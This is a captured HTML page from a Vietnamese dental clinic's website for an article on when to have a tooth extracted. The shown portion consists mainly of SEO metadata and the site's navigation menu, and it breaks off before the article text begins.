

--- FILE ---
content_type: text/html
request_url: https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html
body_size: 32679
content:
<!DOCTYPE html>
<html lang="vi">
   <head>
<meta charset="UTF-8">
      
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="google-site-verification" content="9TXXAMt0gdLoNhrOZtHo_8Lyw5MLR-IDlfMbUql3BS0" />
      <meta name="facebook-domain-verification" content="411m5abbc6ojdt05sjxhlf9d4kcql9" />
      <!-- <title></title> -->
       <!-- Google Fonts -->
       <link rel="preconnect" href="https://fonts.googleapis.com">
       <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
       <link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
       <!--link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
       <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
        <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-regular-400.woff2" type="font/woff2" crossorigin="anonymous"-->
      
      
      
      
      
      
      
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhổ răng lúc nào là tốt nhất? Tìm hiểu về Nha Khoa Kim</title>
	<meta name="description" content="Nhổ răng lúc nào là tốt nhất? Nhổ răng ở nha khoa nào uy tín và an toàn? Nha khoa Kim cung cấp dịch vụ nhổ răng uy tín và an toàn hiện nay." />
	<link rel="canonical" href="https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhổ răng lúc nào là tốt nhất? Tìm hiểu về Nha Khoa Kim" />
	<meta property="og:description" content="Nhổ răng lúc nào là tốt nhất? Nhổ răng ở nha khoa nào uy tín và an toàn? Nha khoa Kim cung cấp dịch vụ nhổ răng uy tín và an toàn hiện nay." />
	<meta property="og:url" content="https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html" />
	<meta property="og:site_name" content="Nha Khoa KIM - Hệ thống nha khoa chất lượng cao" />
	<meta property="article:published_time" content="2023-01-01T01:45:08+00:00" />
	<meta property="article:modified_time" content="2024-07-24T04:08:40+00:00" />
	<meta property="og:image" content="https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="343" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dr Nam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Dr Nam" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html#article","isPartOf":{"@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html"},"author":{"name":"Dr Nam","@id":"https://nhakhoakim.com/#/schema/person/3dbab899c69a1be7e9351ba64ca4e70e"},"headline":"Nên nhổ răng vào lúc nào? Địa chỉ nhổ răng uy tín hiện nay","datePublished":"2023-01-01T01:45:08+00:00","dateModified":"2024-07-24T04:08:40+00:00","mainEntityOfPage":{"@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html"},"wordCount":1968,"publisher":{"@id":"https://nhakhoakim.com/#organization"},"image":{"@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html#primaryimage"},"thumbnailUrl":"https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat.jpg","articleSection":["Kiến Thức Nha Khoa"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html","url":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html","name":"Nhổ răng lúc nào là tốt nhất? Tìm hiểu về Nha Khoa Kim","isPartOf":{"@id":"https://nhakhoakim.com/#website"},"primaryImageOfPage":{"@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html#primaryimage"},"image":{"@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html#primaryimage"},"thumbnailUrl":"https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat.jpg","datePublished":"2023-01-01T01:45:08+00:00","dateModified":"2024-07-24T04:08:40+00:00","description":"Nhổ răng lúc nào là tốt nhất? Nhổ răng ở nha khoa nào uy tín và an toàn? Nha khoa Kim cung cấp dịch vụ nhổ răng uy tín và an toàn hiện nay.","breadcrumb":{"@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html#primaryimage","url":"https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat.jpg","contentUrl":"https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat.jpg","width":512,"height":343},{"@type":"BreadcrumbList","@id":"https://nhakhoakim.com/nho-rang-luc-nao-la-tot-nhat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://nhakhoakim.com/"},{"@type":"ListItem","position":2,"name":"Kiến Thức Nha Khoa","item":"https://nhakhoakim.com/kien-thuc-nha-khoa"},{"@type":"ListItem","position":3,"name":"Nên nhổ răng vào lúc nào? Địa chỉ nhổ răng uy tín hiện nay"}]},{"@type":"WebSite","@id":"https://nhakhoakim.com/#website","url":"https://nhakhoakim.com/","name":"Nha Khoa KIM - Hệ thống nha khoa chất lượng cao","description":"Nha Khoa KIM","publisher":{"@id":"https://nhakhoakim.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhakhoakim.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhakhoakim.com/#organization","name":"Nha Khoa Kim","url":"https://nhakhoakim.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/#/schema/logo/image/","url":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","contentUrl":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","width":251,"height":180,"caption":"Nha Khoa Kim"},"image":{"@id":"https://nhakhoakim.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nhakhoakim.com/#/schema/person/3dbab899c69a1be7e9351ba64ca4e70e","name":"Dr Nam","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1e5327e0250a29d5da5f6485d84001c8eb851d348eb20ec57d1a4a82244b5276?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1e5327e0250a29d5da5f6485d84001c8eb851d348eb20ec57d1a4a82244b5276?s=96&d=mm&r=g","caption":"Dr Nam"},"url":"https://nhakhoakim.com/author/dr-nam"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//api.aipacific.vn'>
<link rel='dns-prefetch' href='//ipinfo.io'>
<link rel='dns-prefetch' href='//ipwho.is'>
<link rel='dns-prefetch' href='//affiliate.nhakhoakim.com'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'>
<link rel='dns-prefetch' href='//www.youtube.com'>
<link rel='dns-prefetch' href='//img.youtube.com'>
<link rel='dns-prefetch' href='//player.vimeo.com'>
<link rel='dns-prefetch' href='//www.metacafe.com'>
<link rel='dns-prefetch' href='//www.dailymotion.com'>
<link rel='dns-prefetch' href='//vine.co'>
<link rel='dns-prefetch' href='//maps.google.'>
<link rel='dns-prefetch' href='//www.google.com'>
<link rel='dns-prefetch' href='//images.dmca.com'>
<link rel='dns-prefetch' href='//chat-plugin.pancake.vn'>
<link rel='dns-prefetch' href='//i.imgur.com'><link rel="stylesheet" href="//nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/43fd9e5e0e50b03304f8b68c60dceeab.css" media="all">




<script data-dont-merge>window.swift_performance_collectdomready = [];window.swift_performance_collectready = [];window.swift_performance_collectonload = [];</script><link rel="https://api.w.org/" href="https://nhakhoakim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhakhoakim.com/wp-json/wp/v2/posts/39284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhakhoakim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nhakhoakim.com/?p=39284' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fnho-rang-luc-nao-la-tot-nhat.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fnho-rang-luc-nao-la-tot-nhat.html&#038;format=xml" />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="32x32" />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
<meta name="msapplication-TileImage" content="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
<link rel="prefetch" href="//nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/js/49df15b6460fa20d3f7aed99efc8567a.js" as="script" crossorigin><script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script>      
      
      <!-- <script type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/jquery-migrate/dist/jquery-migrate.min.js'></script> -->
      
        <!-- Google Tag Manager -->
        
        <!-- End Google Tag Manager -->
        <script src="https://www.google.com/recaptcha/api.js?hl=vi" async defer></script>
        
   </head>
   <body class="wp-singular post-template-default single single-post postid-39284 single-format-standard wp-custom-logo wp-theme-kimdental wp-child-theme-kimdental-child">
       <!-- JS Global Compulsory -->
       <!--script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/popper.js/dist/umd/popper.min.js'></script-->
       
       
       
      <div class="fullpage">
      <!-- ========== HEADER ========== -->
      <header id="header" class="u-header u-header--sticky-top u-header--show-hide-sm u-header--show-hide-xl"
         data-header-fix-moment="500"
         data-header-fix-effect="slide">
         <div class="u-header__section">
   <div class="container" id="logoAndNav d-flex">
      <!-- Nav -->
      <nav class="js-mega-menu navbar navbar-expand-lg u-header__navbar u-header__navbar--no-space">
          <!--a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="tet holiday 2025" class="hide-desktop show-mobile-992"><img class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bg-tet-2022-mobile.gif" alt="tet holiday 2025"></a-->
          <!--a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="noel 2024" class="hide-desktop show-mobile-992"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/banner-noel-mobile.gif" alt="noel 2024"></a-->
         <button type="button" class="navbar-toggler btn u-hamburger"
            aria-label="Toggle navigation"
            aria-expanded="false"
            aria-controls="navBar"
            data-toggle="collapse"
            data-target="#navBar">
         <span id="hamburgerTrigger" class="u-hamburger__box">
         <span class="u-hamburger__inner"></span>
         </span>
         </button>
         <a id="logo" title="Nhổ răng lúc nào là tốt nhất? Tìm hiểu về Nha Khoa Kim" class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center align-items-center" href="https://nhakhoakim.com">
              <span class="mr-3 block-image-logo">
                  <img class="img-fluid img-logo" alt="Nhổ răng lúc nào là tốt nhất? Tìm hiểu về Nha Khoa Kim" src="[data-uri]" width="207" height="150" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
              </span>
              <div class="media-body">
                <span class="color-blue-default logo-text m-0"><img class="img-fluid" style="margin-top:-8px;height:20px" alt="nha khoa kim" src="[data-uri]" width="226" height="20" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo_text.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="margin-top:-8px"  data-l></span>
              </div>
         </a>
         <a data-modal-target="#callback-required" class="btn btn-sm btn-icon transition-3d-hover btn-red-default btn-register rounded hide-desktop show-mobile-992 py-1" href="https://nhakhoakim.com/dat-lich-hen">
            <i class="far fa-calendar-alt text-white" style="font-size:22px"></i>
         </a>
         <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse">
                        <ul class="navbar-nav u-header__navbar-nav test">
                                                                                  <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16947" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Giới thiệu"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16947">
                                    Giới thiệu                                </a>
                                        <ul id="sub-id-16947" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16947" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" title="Về nha khoa Kim">
                            Về nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/doi-ngu-bac-sy" title="Đội ngũ bác sĩ">
                            Đội ngũ bác sĩ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/healthcare-ecosystem/nhung-thanh-tuu-nha-khoa-kim-dat-duoc" title="Những thành tựu Y Khoa">
                            Những thành tựu Y Khoa                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy sản xuất răng sứ">
                            Nhà máy sản xuất răng sứ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                            Tiêu chuẩn chất lượng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/trai-nghiem-khach-hang?type=implant" title="Trải nghiệm khách hàng">
                            Trải nghiệm khách hàng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                            Hệ thống phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/co-so-plpk" title="Cơ sở pháp lý phòng khám">
                            Cơ sở pháp lý phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://vieclam.nhakhoakim.com/" title="Tuyển dụng">
                            Tuyển dụng                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                                              <li class="nav-item u-header__nav-item hs-has-mega-menu"
                                data-event="hover"
                                data-animation-in="slideInUp"
                                data-animation-out="fadeOut">
                                <a id="sub-id-16955" class="nav-link u-header__nav-link u-header__nav-link-toggle" href="https://nhakhoakim.com/dich-vu" aria-haspopup="true" aria-expanded="false" title="Dịch vụ">Dịch vụ</a>
                                    <div class="hs-mega-menu w-100 u-header__sub-menu" aria-labelledby="homeMegaMenu">
        <div class="row no-gutters">
            <div class="col-lg-6 show-desktop hide-mobile hide-mobile-992">
                <a href="#">
                    <img width="555" height="370" class="img-fluid" src="[data-uri]" title="Dịch vụ tại Nha khoa Kim" alt="Dịch vụ tại Nha khoa Kim" data-src="https://nhakhoakim.com/wp-content/uploads/2019/05/Banner_DichVu-01-2-1.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:370px"  data-l>
                </a>
            </div>

            <div class="col-lg-6 col-sm-12">
                <div class="row u-header__mega-menu-wrapper">
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/boc-rang-su-tham-my.html">Bọc răng sứ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/trong-rang-implant.html">Cấy ghép implant</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html">Niềng răng thẩm mỹ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html">Mặt dán sứ Veneer</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/tay-trang-rang-hieu-qua-tai-nha-khoa-kim.html">Tẩy trắng răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nho-rang-khon-moc-ngam-nhanh-chong-khong-dau-tai-nha-khoa-kim.html">Nhổ răng khôn</a></li>
                                                            </ul>
                        </div>
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html">Bệnh lý nha chu</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html">Điều trị tủy</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/han-tram-rang-lua-chon-tot-nhat-cho-rang-bi-sut-vo.html">Hàn trám răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/cao-voi-rang.html">Cạo vôi răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-cho-phu-nu-mang-thai.html">Chăm sóc răng miệng cho thai phụ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html">Nha khoa trẻ em</a></li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
                            </li>

                                                                                                  <li class="nav-item u-header__nav-item"
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link"  href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html" title="Bảng giá">Bảng giá</a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16966" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tin tức"  href="https://nhakhoakim.com/tin-tuc" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16966">
                                    Tin tức                                </a>
                                        <ul id="sub-id-16966" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16966" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hoat-dong-nha-khoa-kim" title="Hoạt động Nha khoa Kim">
                            Hoạt động Nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                            Hợp tác chiến lược                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tin-tuc" title="Tin tức & Sự kiện">
                            Tin tức & Sự kiện                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/kien-thuc-nha-khoa" title="Kiến thức răng miệng">
                            Kiến thức răng miệng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-khoa-kim-he-thong-nha-khoa-uy-tin-duoc-so-y-te-cap-phep-hoat-dong.html" title="Liên kết web">
                            Liên kết web                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                  <li class="nav-item u-header__nav-item hide-z"
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link" target="_blank" href="https://nhakhoakim.com/uu-dai-khai-truong" title="Ưu đãi">Ưu đãi <img width="20" height="21" alt="promotion" class="icon-animation" src="[data-uri]" style="max-width:20px;height:21px" data-src="https://nhakhoakim.com/wp-content/uploads/2019/06/e16a3c4f-icon-gift-mobile.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="max-width:20px"  data-l></a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-63420" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tri ân"  href="https://nhakhoakim.com/chuong-trinh-uu-dai" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-63420">
                                    Tri ân                                </a>
                                        <ul id="sub-id-63420" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-63420" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-trong-rang-implant-ldp" title="Ưu đãi Trồng răng Implant">
                            Ưu đãi Trồng răng Implant                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp" title="Ưu đãi Răng sứ Thẩm mỹ">
                            Ưu đãi Răng sứ Thẩm mỹ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-nieng-rang" title="Ưu đãi Niềng răng mắc cài">
                            Ưu đãi Niềng răng mắc cài                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/nieng-rang-invisalign" title="Ưu đãi Niềng răng khay trong suốt">
                            Ưu đãi Niềng răng khay trong suốt                        </a>
                    </li>
                                    </ul>
                                </li>
                                                           
               <!-- ĐẶT LỊCH HẸN -->
               <li class="nav-item u-header__nav-last-item">
                <a data-modal-target="#callback-required" class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-red-default btn-in-menu" title="Đặt hẹn" href="https://nhakhoakim.com/dat-lich-hen">
                  <i class="far fa-calendar-alt icon-animation fa-1x"></i> ĐẶT HẸN
                </a>
               </li>
               <!--li class="nav-item u-header__nav-item hide-desktop hide-mobile">
                <a class="transition-3d-hover nav-link u-header__nav-link" href="">
                  ĐẶT HẸN
                </a>
               </li-->

               <!-- HOTLINE -->
               <li class="nav-item u-header__nav-last-item">
                  <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="Hotline" href="tel:19006899">
                     <span class="icon-animation">
                        <img width="20" height="21" class="icon-animation" src="[data-uri]" style="max-width:20px;height:21px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/img/icon-call.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="max-width:20px"  data-l></span> 1900 6899
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="nav-link u-header__nav-link" title="Tuyển dụng" target="_blank" href="https://vieclam.nhakhoakim.com/">
                     Tuyển dụng
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="Hotline" href="tel:19006899">
                     1900 6899
                  </a>
               </li>

               <!-- TIẾNG ANH -->
               <li class="nav-item u-header__nav-last-item nav-lang-desktop">
                    <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="English site" href="https://kimdental.vn" target="_blank">
                        <img width="25" height="13" src="[data-uri]" class="img-fluid" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/flag-eng-uk.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:13px"  data-l> EN
                    </a>
                </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                    <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="English site" href="https://kimdental.vn" target="_blank">
